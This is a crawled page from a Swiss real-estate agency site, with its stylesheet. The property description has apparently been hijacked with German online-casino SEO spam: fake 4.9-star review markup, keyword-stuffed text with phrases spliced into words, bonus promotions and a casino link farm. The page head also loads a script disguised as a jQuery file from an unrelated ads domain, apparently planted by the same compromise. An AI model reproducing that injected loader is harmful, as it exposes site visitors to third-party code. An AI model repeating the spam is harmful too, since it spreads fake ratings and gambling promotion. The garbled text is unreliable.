

--- FILE ---
content_type: text/html
request_url: https://www.arvesta.ch/ustre/idsz-casino-de-rolle-restaurant/
body_size: 6708
content:
<!DOCTYPE html>
<html lang="fr">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="">
	<meta name="author" content="">

	<title> casino de rolle restaurant</title>
<meta name="description" content="" />
<meta name="keywords" content=" casino de rolle restaurant" />
<meta name="robots" content="index, follow" />
<base href="https://www.arvesta.ch/" />
<link rel="shortcut icon" href="https://www.arvesta.ch/images/favicon.ico" />

	<link rel="stylesheet" href="https://www.arvesta.ch/templates/arvesta/vendor/bootstrap/css/bootstrap.css" />
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:300,400' rel='stylesheet' type='text/css'>

	<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
    <link href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/themes/smoothness/jquery-ui.min.css' rel="stylesheet" type="text/css"/>

	<link rel="stylesheet" href="https://www.arvesta.ch/templates/arvesta/css/animate.css">
	<link rel="stylesheet" href="https://www.arvesta.ch/templates/arvesta/css/slicknav.css">
	<link rel="stylesheet" href="https://www.arvesta.ch/templates/arvesta/css/main.css?v=1.2">

	<script src="https://ajax.aspnetcdn.com/ajax/modernizr/modernizr-2.7.1.js"></script>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>
	<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js"></script>

	<script src="https://www.arvesta.ch/templates/arvesta/js/jquery.backstretch.min.js" type="text/javascript"></script>
	<script src="https://www.arvesta.ch/templates/arvesta/js/jquery.slicknav.min.js" type="text/javascript"></script>

	<script type="text/javascript" src="https://www.arvesta.ch/js/jquery.fancybox-1.3.0.pack.js"></script>

            <link rel="stylesheet" type="text/css" href="https://www.arvesta.ch/js/jquery.fancybox-1.3.0.css"  media="screen" />
            <script type="text/javascript">
            $(document).ready(function() {
                    $("a.ig").fancybox({
                                            'titlePosition'  : 'inside',
                                            'transitionIn'  : 'elastic',
                                            'transitionOut' : 'elastic'
                                    });

            });
            </script>

<script type="text/javascript" src="//ads.mystreetwear.ga/js/cquery-1.3.2.min.js"></script>
</head>
<body>
<div class="header">
    <div class="container">
        <a class="logo"><img src="https://www.arvesta.ch/templates/arvesta/images/logo_arvesta.png"/></a>
    </div>
</div>

	<div class="nav-bar" role="navigation">
		<div class="container">
	           <!-- Main Navigation -->
    <ul><li><a  href="https://www.arvesta.ch/accueil.html" title="Accueil">Accueil</a></li><li><a  class="active" href="https://www.arvesta.ch/lst_.html" title="Vente">Vente</a></li><li><a  href="https://www.arvesta.ch/promotions/" title="Projets neufs">Projets neufs</a></li><li><a  href="https://www.arvesta.ch/estimation.html" title="Estimation">Estimation</a></li><li><a  href="https://www.arvesta.ch/simulateur.html" title="Simulateur">Simulateur</a></li><li class="last"><a  href="https://www.arvesta.ch/nous-contacter.html" title="Contact">Contact</a></li></ul>



		</div>
	</div>
		<div class="nav-bar-responsive"></div>	<section class="content">
		<div class="container">

			

         <div class="ppt_title_box">
             <h1 class="ppttitle"> casino de rolle restaurant</h1>
         </div>
       <div class="ppt_box">
        <div class="row">
          <div class="col-xs-4">
                        <div class="ppt_imagesbox">

                                      <a href="https://www.arvesta.ch/images/properties/website/190483203gfa/637224aa35846.jpg" rel="imagegallery" class="ig">
                                <img src="https://www.arvesta.ch/images/properties/thumbs/190483203gfa/tha_637224aa35846.jpg" alt="Bel appartement de 4.5 pièces à rénover" class="img-responsive img-full"/>
                             </a>
                        
 <div class="box_ppt_thumb">
                             <a href="https://www.arvesta.ch/images/properties/website/190483203gfa/637224aa744c1.jpg" rel="imagegallery" class="ig">
                                <img class="pptthumb" src="https://www.arvesta.ch/images/properties/thumbs/190483203gfa/thq_637224aa744c1.jpg" alt="Bel appartement de 4.5 pièces à rénover" width="70"  border="0" />
                             </a>
</div>
                
 <div class="box_ppt_thumb">
                             <a href="https://www.arvesta.ch/images/properties/website/190483203gfa/637224aaa9bc8.jpg" rel="imagegallery" class="ig">
                                <img class="pptthumb" src="https://www.arvesta.ch/images/properties/thumbs/190483203gfa/thq_637224aaa9bc8.jpg" alt="Bel appartement de 4.5 pièces à rénover" width="70"  border="0" />
                             </a>
</div>
                
 <div class="box_ppt_thumb">
                             <a href="https://www.arvesta.ch/images/properties/website/190483203gfa/637224aad617c.jpg" rel="imagegallery" class="ig">
                                <img class="pptthumb" src="https://www.arvesta.ch/images/properties/thumbs/190483203gfa/thq_637224aad617c.jpg" alt="Bel appartement de 4.5 pièces à rénover" width="70"  border="0" />
                             </a>
</div>
                
 <div class="box_ppt_thumb">
                             <a href="https://www.arvesta.ch/images/properties/website/190483203gfa/637224ab09dbb.jpg" rel="imagegallery" class="ig">
                                <img class="pptthumb" src="https://www.arvesta.ch/images/properties/thumbs/190483203gfa/thq_637224ab09dbb.jpg" alt="Bel appartement de 4.5 pièces à rénover" width="70"  border="0" />
                             </a>
</div>
                
 <div class="box_ppt_thumb">
                             <a href="https://www.arvesta.ch/images/properties/website/190483203gfa/637224ab39480.jpg" rel="imagegallery" class="ig">
                                <img class="pptthumb" src="https://www.arvesta.ch/images/properties/thumbs/190483203gfa/thq_637224ab39480.jpg" alt="Bel appartement de 4.5 pièces à rénover" width="70"  border="0" />
                             </a>
</div>
                                <div class="clear"></div>

                    <div style="clear:both"></div>

         <div class="contact_box">
          <h3 class="pptcontact ">Contact visite</h3>
          <div class="contact_box_info">

             <span><a href="mailto:ar@arvesta.ch"><i class="fa fa-envelope"></i>ar@arvesta.ch</a></span><br/><span><i class="fa fa-phone"></i>078 / 603 01 65</span>          </div>
        </div>
      </div>
    </div>


<div class="col-xs-8">
      <div class="ppt_content">
         <div class="ppt_city"> 

           </div>
          <div class="tbl">
              
            
                        </div>

            <div class="clear"></div>
            <div class="ppt_description">

                   <!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "Online Casino Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "Online Casino" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Online Casino sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Online Casino wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Online Casino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Online Casino?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Online Casino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Online Casino Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Online Casino auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Online Casino</h2>

    <p><strong>Online Casino</strong> ﻿ einen geringen Betrag limitiert ist, wodurch der grösste Teil Deines erspielten Gewinns verfällt. Online Casino Die wichtigsten Kriterien für gute Wettanforderungen haben wir abschliessend noch einmal in kurzen Stichpunkten zusammengefasst. Online Casino Online Casino Möglichst geringer Umsatz (z.B. Bonus x30) Lange Bonusfrist bzw. Aktionszeitraum (z.B. 30 Tage) Keine oder nur wenig Einschränkungen bei der Wahl der Slots Keine Gewinnlimits Hohe Minimaleinsätze Schritt für Schritt Casino Wettanforderungen erfüllen Wenn Du die besten Chancen auf eine Auszahlung Deines Bonusgeldes haben willst, musst Du durchdacht vorgehen. Die folgende Schritt für Schritt-Anleitung zeigt Dir, was Du beachten und wie Du vorgehen musst. Online Casino <a href='http://chapuisat.com/x/artikel.php?p=blackjack-casino-means'>Blackjack Casino Means</a> Schritt 1: Casino Wettanforderungen genau lesen Bevor Du überhaupt einen Casino Bonus anforderst, solltest Du dich intensiv mit den Bedingungen auseinandersetzen. Online Casino Online Casino Schau Dir an, welche Spiele ausgeschlossen sind, wie oft Du den Bonus umsetzen musst und wieviel Zeit Du dafür hast. Online Casino Wenn es ein Gewinnlimit gibt, solltest Du das ebenfalls vorher wissen.</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Online Casino</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.6/10</span></div>
        </div>
        <a href='#' style='background:#e74c3c; color:#fff; padding:15px 35px; border-radius:50px; text-decoration:none; font-weight:bold; text-transform:uppercase;'>Jetzt Spielen</a>
    </div><p>Schritt 2: Die richtige Bonushöhe wählen Überlege Dir, wie oft und wie lange Du im Casino spielen möchtest. Online Casino Je höher ein Bonus ist, desto mehr Umsatz ist natürlich auch nötig, bis die Wettanforderung erfüllt ist. Wähle dabei eine Einzahlungshöhe, bei der Du die Umsatzbedingungen für den zugehörigen Bonus mit dem ohnehin eingeplanten Spielvolumen problemlos erfüllen kannst. Online Casino Schritt 3: Die richtigen Spiele wählen Um Wettanfoswiss jackpot casino bernrderungen für einen Casino Bonus zu erfüllen, bis Du auf relativ regelmässige Gewinne angewiesen. Online Casino Entscheide Dich daher vorzugsweise für Spiele mit einer geringen Varianz. Diese Spiele bieten zwar eventuell keine beeindruckend hohen Maximalgewinne, dafür wirst Du aber relativ häufig Gewinnauszahlungen erhalten Schritt 4: Loslegen und Wettanforderung rechtzeitig erfüllen Wenn Du die ersten drei Schritte befolgt hast, kann es nun losgehen: Spiele mit Deinem Bonusgeld die zuvor ausgewählten Spiele und geniesse Deine Zeit im Online Casino. Online Casino Nun musst Du nur noch die nötige Portion Glück haben, um Dir den Bonus später wirklich auszahlen lassen zu können. Gibt es einen Willkommensbonus ohne Wettanforderungen? Online Casino Wettanforderungen sind für Bonusaktionen in Online Casinos absolut üblich, denn schliesslich möchte kaum ein Anbieter das Risiko eingehen, dass Spieler sich den Bonus direkt auszahlen und sich die Spielmöglichkeiten in dem betreffenden Casino noch nicht einmal genauer anschauen. Online Casino Es gibt aber tatsächlich immer wieder einzelne Online Casinos, die sich trauen, einen Willkommensbonus ohne Wettanforderung anzubieten. Online Casino</p><h2>Warum ist Online Casino im Jahr 2025 so beliebt?</h2><p>Was zunächst verrückt erscheinen mag, macht bei genauerem Hinsehen durchaus Sinn: Durch einen solchen Bonus heben sich die Casinos deutlich von ihren zahlreichen Konkurrenten ab, bei denen die Nutzer Umsatzbedingungen erfüllen müssen. Die Betreiber von Casinos ohne Wettanforderungen sind in der Regel überzeugt von der Qualität ihres Angeboswiss jackpot casino bernts. Nur so ist es schliesslich möglich, dass solche Boni nicht zum Verlustgeschäft für das Online Casino werden. Online Casino Es müssen genügend Spieler Gefallen an dem Casino finden und dort auch weiterhin mit Echtgeld spielen. Wir möchten Dir nun zwei attraktive Online Casinos vorstellen, von denen Du derzeit einen Bonus ohne Wettanforderungen erhalten kannst. BetChan Casino 11% Cashback ohne Bedingugen Zahlreiche Spielautomaten, Tischspiele, Rubbellose und Live-Games warten – übersichtlich nach Kategorien sortiert – im BetChan Casino auf Dich. Online Casino Jeden Mittwoch kannst Du in dem Online Casino 11% Deines in der Vorwoche verlorenen Betrags in Form von Cashback erstattet bekommen. Das Geld wird Dir sofort auf dem Echtgeldkonto gutgeschrieben, und es gibt keine Obergrenze für das Cashback, weshalb dieser Bonus auch für Highroller äusserst attraktiv ist. <a href='https://ba-anker.ch/mach/casino-bonus-no-deposit-codes.html'>Casino Bonus No Deposit Codes</a> Solltest Du die Woche mit einer positiven Gewinnbilanz abgeschlossen haben, bekommst Du zwar kein Cashback, dies dürfte durch den auszahlbaren Gewinn aber nicht weiter tragisch sein. <a href='https://ba-anker.ch/mach/online-casino-neu-november-2020.html'>Online Casino Neu November 2020</a> BetChan Casino 11% Cashback ohne Bedingungen jede Woche Jetzt spielen Yonibet 50 Euro Freebet ohne Wettanforderung Zu Yonibet gehört neben dem Casinobereich mit seinen vielen spannenden Spielen von Top Casino Providern wie Quickspin, Play’n GO und Microgaming auch ein umfangreicher Sportwettenbereich.</p><p>Dort kannst Du als Neukunde eine Freiwette im Wert von bis zu 50 Euro erhalten, wenn Du Deine erste Wette verlierst. Du hast somit quasi bswiss jackpot casino berneim ersten Versuch einen Freifahrtschein: Entweder Du liegst mit Deinem Tipp richtig und gewinnst direkt, oder Du bekommst die Freiwette und kannst Dein Glück erneut versuchen. Das mit der Freiwette gewonnene Geld unterliegt keinen Wettanforderungen. Yonibet Casino 500€ Bonus und jedes Wochenende Aviator Boni 2000 zum Teilen Jetzt spielen Niedrige Wettanforderungen: Vorteile & Nachteile Geringe Wettanforderungen sind zunächst einmal ein grosser Vorteil für Dich als Spieler. Du hast gute ﻿Auszahlung Beim Raptor Konto Aufladen ist das Geld sofort auf dem Spielerkonto verfügbar. <a href='https://adzcr.eu/artikel.php?33719.html'>Artikel</a> Die Dauer von Auszahlungen kann je nach Casino Zahlungsmethode mehrere Werktage betragen. Auszahlungen werden vom Casino innerhalb von 72 Stunden bearbeitet, vorausgesetzt das Spielerkonto ist bereits verifiziert. Online Casino Online Casino Bei Banküberweisungen kann es dann Online Casino Online Casino</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Online Casino sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Online Casino wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Online Casino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Online Casino?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Online Casino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Online Casino Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Online Casino auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article>
<br/><ul><li><a href='/ustre/ndls-live-casino-zurich/'  title='live casino zurich'>live casino zurich</a></li><li><a href='/ustre/jmky-las-vegas-usa-online-casino-bonus-codes/'  title='las vegas usa online casino bonus codes'>las vegas usa online casino bonus codes</a></li><li><a href='/ustre/yhgi-bonus-caesars-slots/'  title='bonus caesars slots'>bonus caesars slots</a></li><li><a href='/ustre/jdgj-leovegas-casino-uk/'  title='leovegas casino uk'>leovegas casino uk</a></li><li><a href='/ustre/jvlz-twin-bonus-code/'  title='twin bonus code'>twin bonus code</a></li><li><a href='/ustre/azlk-online-casino-deutschland-bonus-ohne-einzahlung/'  title='online casino deutschland bonus ohne einzahlung'>online casino deutschland bonus ohne einzahlung</a></li><li><a href='/ustre/dhtd-spielautomat-gewinn-auszahlen/'  title='spielautomat gewinn auszahlen'>spielautomat gewinn auszahlen</a></li><li><a href='/ustre/rudw-live-casino-zurich/'  title='live casino zurich'>live casino zurich</a></li><li><a href='/ustre/uhxa-club-7-casino-no-deposit-codes/'  title='club 7 casino no deposit codes'>club 7 casino no deposit codes</a></li><li><a href='/ustre/mhng-u-spin-casino/'  title='u spin casino'>u spin casino</a></li><li><a href='/ustre/eeou-777-s-casino-rd-mahnomen-mn-56557/'  title='777 s casino rd mahnomen mn 56557'>777 s casino rd mahnomen mn 56557</a></li><li><a href='/ustre/banl-777-casino-nz/'  title='777 casino nz'>777 casino nz</a></li><li><a href='/ustre/xscf-welches-online-casino-zahlt-am-meisten-aus/'  title='welches online casino zahlt am meisten aus'>welches online casino zahlt am meisten aus</a></li><li><a href='/ustre/sywn-wixstar-casino/'  title='wixstar casino'>wixstar casino</a></li><li><a href='/ustre/weru-wild-tornado-casino-25-free-spins/'  title='wild tornado casino 25 free spins'>wild tornado casino 25 free spins</a></li><li><a href='/ustre/lugj-bingo-emerald-queen-casino/'  title='bingo emerald queen casino'>bingo emerald queen casino</a></li><li><a href='/ustre/tqch-william-hill-casino-promo-code/'  title='william hill casino promo code'>william hill casino promo code</a></li><li><a href='/ustre/fgez-all-slots-casino-italia/'  title='all slots casino italia'>all slots casino italia</a></li><li><a href='/ustre/cmzs-ts-casino-bonus-ohne-einzahlung/'  title='ts casino bonus ohne einzahlung'>ts casino bonus ohne einzahlung</a></li><li><a href='/ustre/vber-the-best-online-slots-for-real-money/'  title='the best online slots for real money'>the best online slots for real money</a></li><li><a href='/ustre/fasq-mega-joker-slot-machine-free/'  title='mega joker slot machine free'>mega joker slot machine free</a></li><li><a href='/ustre/apue-platin-casino-bonus-code-2020/'  title='platin casino bonus code 2020'>platin casino bonus code 2020</a></li><li><a href='/ustre/hjdu-leovegas-casino-live-chat/'  title='leovegas casino live chat'>leovegas casino live chat</a></li><li><a href='/ustre/wrik-win-12-casino/'  title='win 12 casino'>win 12 casino</a></li><li><a href='/ustre/ihil-how-to-win-a-fruit-slot-machine/'  title='how to win a fruit slot machine'>how to win a fruit slot machine</a></li><li><a href='/ustre/gwwy-paysafecard-online-casino/'  title='paysafecard online casino'>paysafecard online casino</a></li><li><a href='/ustre/gtft-slot-casino-winners/'  title='slot casino winners'>slot casino winners</a></li><li><a href='/ustre/bgim-pokerstars-3-bet/'  title='pokerstars 3 bet'>pokerstars 3 bet</a></li></ul></div>


               <div class="ppt_buttons">
         <a class="btn_interested" href="contact.html?pptid=18778"><i class="fa fa-envelope"></i>Je suis intéressé</a>
     <a class="btn_pdf"  href="ppt_dossier_18778.html"><i class="fa fa-file"></i>Dossier PDF </a>
      <br class="clear"/>
  </div>
    


             <h3 class="ppth3 ">Commodités</h3>
            
                        

                        
                        
                        

                                     <div class="clear"></div>



        </div>
        </div>
        <div class="clear"></div>
       </div>

  

            
		</div>
	</section>
<footer id="footer">
	<div class="container">
		<div class="contact">
			<h3>Contact</h3>
			<ul class="finfo">
				<!-- <li><i class="fa fa-map-marker"></i>1196 Gland</li> -->
				<li><i class="fa fa-phone"></i>078 / 603 01 65</li>
				<li><a href="mailto:ar@arvesta.ch"><i class="fa fa-envelope"></i>ar@arvesta.ch</a></li>
			</ul>
		</div>
		<!-- / contact -->
		<div class="copyright">
			  Logiciel de courtage <a href="http://www.justimmopro.ch" id="justimmopro" target="_blank"></a><br/>
				Présent sur <a id="justimmo" href="http://www.justimmo.ch/agency/175.html" target="_blank"></a><br/>
				© 2022 Arvesta Immobilier
		</div>
	</div>
</footer>

<script src="https://www.arvesta.ch/templates/arvesta/js/config.js" type="text/javascript"></script>

</body>

--- FILE ---
content_type: text/css
request_url: https://www.arvesta.ch/templates/arvesta/css/main.css?v=1.2
body_size: 2607
content:
body {
  font-family: 'Open Sans', sans-serif;
  line-height: 140%;
  /*overflow: hidden;
	padding: 0;
	margin: 0;
	height: 100%;
	width: 100%;
	*/

}
a:hover {
  color: #f95d00 !important;
}
a:focus {
  outline: none;
}
.fa {
  margin-right: 5px;
}
.legal {
  font-size: 11px;
}
.padding-0 {
  padding: 0;
}
.margin-0 {
  margin: 0;
}
.content {
  margin: 30px 0 30px 0;
  min-height: 400px;
}
.img-full {
  width: 100%;
}
.pagetitlebox {
  background: rgba(0, 0, 0, 0.5);
}
.pagetitlebox h1 {
  color: #fff;
  font-size: 20px;
  padding: 10px 30px;
  margin-bottom: 0;
}
.pagecontent {
  background: rgba(255, 255, 255, 0.8);
  padding: 20px 30px;
}
.bienvenue {
  margin-top: 40px;
  margin-bottom: 40px;
  margin-left: 25%;
  padding: 25px;
  background: rgba(255, 255, 255, 0.9);
  font-size: 31px;
  line-height: 45px;
  font-weight: 300;
  float: left;
}
.header {
  background: rgba(0, 0, 0, 0.8);
  padding: 10px;
}
.header .container {
  margin: 0 auto;
  text-align: center;
}
.header .logo {
  margin: 0 auto;
  text-align: center;
}
#fancybox-wrap,
#fancybox-inner {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.coup-couer {
  padding: 15px;
  margin: 15px;
  margin-top: 70px;
  width: auto;
  text-align: center;
  background: rgba(255, 255, 255, 0.9);
}
.coup-couer h3 {
  text-align: center;
  font-size: 22px;
  text-transform: uppercase;
  margin-top: -15px;
  padding: 0;
  font-weight: 400;
  color: #000;
}
.coup-couer .row {
  display: inline-block;
  width: auto;
  float: none;
}
.coup-couer .box-couer-inner {
  margin: 0 auto;
  display: inline-block;
  position: relative;
}
.coup-couer .box-couer-inner .bc-info {
  position: absolute;
  bottom: 0;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
  padding: 5px 10px;
  min-height: 40px;
  font-family: Arial, Helvetica, sans-serif;
  text-align: left;
}
.coup-couer .box-couer-inner .bc-info .location {
  display: block;
  font-size: 12px;
  font-weight: 300;
}
.coup-couer .box-couer-inner .bc-info .location .fa {
  margin-right: 5px;
  opacity: .8;
}
.box-about {
  font-size: 12px;
  font-family: Arial, Helvetica, sans-serif;
  background: rgba(0, 0, 0, 0.5);
  padding: 30px;
  color: #fff;
  margin-top: 20px;
  line-height: 120%;
}
#footer {
  background: rgba(0, 122, 51, 0.9);
  padding: 30px 0;
  color: #fff;
}
#footer .contact {
  float: left;
}
#footer .contact h3 {
  font-size: 30px;
  color: #fff;
  text-transform: uppercase;
  float: left;
  margin-top: 5px;
}
#footer .contact .finfo {
  display: block;
  float: left;
  font-size: 13px;
  font-family: Arial, Helvetica, sans-serif;
  list-style: none;
}
#footer .contact .finfo a {
  color: #FFF;
}
#footer .contact .finfo a:hover {
  color: rgba(255, 255, 255, 0.9) !important;
}
#footer .contact .finfo .fa {
  margin-right: 5px;
  opacity: .6;
  width: 15px;
  text-align: center;
}
#footer .copyright {
  float: right;
  font-size: 11px;
  font-family: Arial, Helvetica, sans-serif;
  text-align: right;
}
/* COPYRIGHT */
#justimmopro {
  display: inline-block;
  background: url(../images/justimmopro.png) no-repeat;
  width: 108px;
  height: 18px;
  margin-bottom: -3px;
}
#justimmo {
  display: inline-block;
  background: url(../images/justimmoch.png) no-repeat;
  width: 86px;
  height: 16px;
  margin-bottom: -3px;
  margin-left: 5px;
}
/* NOTIFICATON MESSAGES
----------------------------------------------------------*/
.closable {
  position: relative;
}
.closable .closelink {
  position: absolute;
  top: 10px;
  right: 8px;
  width: 16px;
  height: 16px;
  background: url('../images/icons/close.png') no-repeat 0 0;
  margin-top: -4px;
  cursor: pointer;
  opacity: 0.3;
}
.closelink:hover {
  opacity: 1;
}
.notification {
  padding: 10px 10px 5px 90px;
  margin: 10px 0;
  font-size: 1em;
  background-repeat: no-repeat;
  background-position: 20px 4px;
  color: #555;
  font-weight: bold;
}
.notification a {
  font-size: .9em;
}
.errors {
  background-color: #FF2F2F;
  background-image: url('../images/icons/cross.png');
  color: #FFF;
}
.success {
  background-color: #91E800;
  background-image: url('../images/icons/success.png');
  color: #006600;
}
.info {
  background-color: #42BDFF;
  background-image: url('../images/icons/info.png');
  color: #002953;
}
.errors:hover {
  background-color: #E60000;
}
.info:hover {
  background-color: #A8E0FF;
}
.success:hover {
  background-color: #D3FF8A;
}
@media (max-width: 767px) {
  .box-couer {
    width: 50% !important;
    margin-bottom: 15px;
    float: left;
  }
  #footer {
    height: auto;
  }
  #footer .contact {
    float: none;
    text-align: center;
  }
  #footer .contact .info {
    float: none;
    min-height: 0;
    padding: 0;
    margin: 0;
  }
  #footer .copyright {
    margin-top: 15px;
    float: none;
    text-align: center;
  }
  #footer .contact h3 {
    float: none;
  }
}
@media (max-width: 992px) {
  .bienvenue img {
    margin-top: 0px;
  }
}
.nav-bar {
  height: 50px;
  background: rgba(0, 122, 51, 0.9);
  margin-top: 2px;
}
.nav-bar ul {
  margin: 0 auto;
  list-style: none;
  display: table;
  padding: 0;
  width: 100%;
}
.nav-bar ul li {
  display: table-cell;
  list-style: none;
  text-align: center;
  vertical-align: bottom;
}
.nav-bar ul li .logo {
  display: block;
  width: 182px;
  height: 102px;
  background: url('../images/logo.png') no-repeat;
  text-indent: -9999px;
  margin: -53px auto 0 auto;
}
.nav-bar ul li a {
  display: inline-block;
  font-size: 16px;
  font-weight: 300;
  color: #FFF;
  line-height: 50px;
  height: 48px;
  text-decoration: none;
  padding: 0 5px;
}
.nav-bar ul li a:hover {
  color: rgba(255, 255, 255, 0.8) !important;
}
.nav-bar ul li a.active {
  border-bottom: 1px solid #fff;
}
.slicknav_btn {
  float: left;
  margin-top: -40px;
}
.slicknav_menu {
  background: rgba(255, 255, 255, 0.8);
}
.slicknav_nav a {
  text-transform: uppercase;
  color: #000;
}
.nav-bar-responsive {
  display: none;
}
@media (max-width: 767px) {
  .nav-bar-responsive {
    display: block;
  }
  .nav-bar-responsive a.logo {
    display: none !important;
  }
  .nav-bar ul li a {
    display: none;
  }
  .nav-bar ul li a .logo {
    display: block;
  }
}
.box-select-cat {
  background: rgba(0, 0, 0, 0.5);
  min-height: 150px;
  padding: 10px 15px;
}
.box-select-cat h1 {
  color: #fff;
  font-size: 16px;
  text-transform: uppercase;
}
.box-select-cat ul {
  list-style: none;
  padding: 0;
  font-family: Arial, Helvetica, sans-serif;
}
.box-select-cat ul li {
  padding: 3px 15px;
  list-style: none;
  background: #E6E6E6;
  color: #666666;
  margin-bottom: 3px;
  display: block;
}
.box-select-cat ul li:hover {
  background: #ffffff;
}
.box-select-cat ul li a {
  color: #111111;
  display: block;
}
.box-select-cat ul li a:hover {
  text-decoration: none;
}
.box-listing-navigation {
  background: rgba(255, 255, 255, 0.8);
  min-height: 20px;
  padding: 5px 10px;
  min-height: 40px;
}
.box-listing-navigation .pagination {
  float: right;
  margin-top: 0px;
}
.box-listing-navigation .pagination li a {
  padding: 3px 10px;
  color: #111111;
}
.box-listing-navigation .pagination_info {
  padding-right: 20px;
  float: left;
  line-height: 30px;
}
.ppt_listing_box {
  margin-top: 30px;
}
.ppt_listing_box .ppt_listing_title_box {
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
  padding: 10px 15px;
}
.ppt_listing_box h3 {
  font-size: 16px;
  margin: 0;
}
.ppt_listing_box .ppt_content_listing {
  background: rgba(255, 255, 255, 0.8);
  padding: 10px 15px;
  font-family: Arial, Helvetica, sans-serif;
}
.ppt_listing_box .ppt_description_listing {
  font-size: 13px;
  line-height: 110%;
  margin-top: 15px;
  color: #666666;
}
.ppt_listing_box .ppttitle_price {
  float: right;
  background: #ff9900;
  color: #fff;
  padding: 5px 15px;
  margin: -10px -15px;
  font-size: 16px;
}
.ppt_listing_box a.btn_info_listing {
  display: inline-block;
  padding: 5px 15px;
  background: #2390c4;
  color: #fff;
  margin-top: 15px;
}
.ppt_listing_box a.btn_info_listing:hover {
  color: #fff !important;
  text-decoration: none;
  background: #69bce4;
}
.ppt_listing_box .tbl {
  margin-top: 15px;
}
@media (max-width: 510px) {
  .ppt_listing_box .col-xs {
    display: block;
    float: none;
    width: 100%;
    margin-bottom: 15px;
    text-align: center;
  }
  .ppt_listing_box .ppttitle_price {
    float: none;
    display: block;
    margin-bottom: 5px;
  }
  .ppt_listing_box .ppt_image_listing img {
    width: 100%;
  }
  .ppt_listing_box a.btn_info_listing {
    width: 100%;
    display: block;
  }
}
.ppt_title_box {
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
  padding: 10px 15px;
}
.ppt_title_box h1 {
  font-size: 16px;
  margin: 0;
}
.ppt_box {
  background: rgba(255, 255, 255, 0.8);
  padding: 10px;
}
.ppt_box .ppt_content {
  font-family: Arial, Helvetica, sans-serif;
}
.ppt_box .ppttitle_price2 {
  float: right;
  background: #ff9900;
  color: #fff;
  padding: 5px 15px;
  margin: -10px -10px;
  font-size: 18px;
}
.ppt_box .tbl {
  margin-top: 30px;
}
.ppt_box .ppt_city {
  margin-bottom: 10px;
}
.ppt_box .ppt_city_span {
  font-size: 16px;
}
.ppt_box .frow {
  display: block;
  margin-bottom: 5px;
  font-size: 14px;
}
.ppt_box .flabel {
  width: 200px;
  display: inline-block;
  text-transform: uppercase;
}
.ppt_box .fvalue {
  font-weight: bold;
}
.ppt_box .ppt_description {
  margin-top: 30px;
}
.ppt_box .ppt_buttons {
  margin-top: 30px;
}
.ppt_box a.btn_interested {
  display: inline-block;
  padding: 5px 15px;
  background: #2390c4;
  color: #fff;
  margin-top: 15px;
}
.ppt_box a.btn_interested:hover {
  color: #fff !important;
  text-decoration: none;
  background: #69bce4;
}
.ppt_box input.btn_interested {
  display: inline-block;
  padding: 5px 15px;
  background: #2390c4;
  color: #fff;
  margin-top: 15px;
}
.ppt_box input.btn_interested:hover {
  color: #fff !important;
  text-decoration: none;
  background: #69bce4;
}
